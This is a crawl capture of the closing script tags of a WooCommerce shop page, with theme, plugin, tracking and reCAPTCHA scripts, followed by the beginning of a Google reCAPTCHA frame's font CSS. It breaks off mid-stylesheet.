t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.1"},"ajaxurl":"https:\/\/designbycreative.co.uk\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"75","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/designbycreative.co.uk\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/themes/flatsome/assets/js/flatsome.js?ver=22889b626eb7ec03b5a4" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.20.1" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="wc-bulk-variations-js-before">
/* <![CDATA[ */
var wc_bulk_variations_params = {"ajax_url":"https:\/\/designbycreative.co.uk\/wp-admin\/admin-ajax.php","ajax_nonce":"6277370ff3","debug":false,"currency_options":{"decimals":2,"d_separator":".","t_separator":",","currency_symbol":"&pound;","price_format":"%1$s%2$s","price_markup":"<span class=\"woocommerce-Price-amount amount\"><bdi>%s<\/bdi><\/span>"},"hide_out_of_stock_items":false,"show_stock":false,"disable_purchasing":false,"sticky_header":true,"scroll_offset":"15","i18n_item_singular":"Item","i18n_item_plural":"Items","i18n_your_total":"Your total is %s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/woocommerce-bulk-variations/assets/js/wc-bulk-variations.js?ver=2.4.6" id="wc-bulk-variations-js"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/designbycreative.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.20.1" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfaYXsqAAAAAOAAFV7LAZIJYxwuUpSL4YJKRHYL&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfaYXsqAAAAAOAAFV7LAZIJYxwuUpSL4YJKRHYL",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-includes/js/comment-reply.min.js?ver=8c6e005ff6c8266a1bb2543874bfe1ba" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1756242352" id="akismet-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_7-10.3.3-3.5.12', '3536203179779677');
fbq('track', 'PageView', {
    "source": "woocommerce_7",
    "version": "10.3.3",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "f425ce81-353b-46ad-b5a4-4cd78663e78d"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc-hWgpAAAAAPsprXJZbG72h5JXtEX8REO_d_qw&co=aHR0cHM6Ly9kZXNpZ25ieWNyZWF0aXZlLmNvLnVrOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pf62ci423unc
body_size: 48494
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
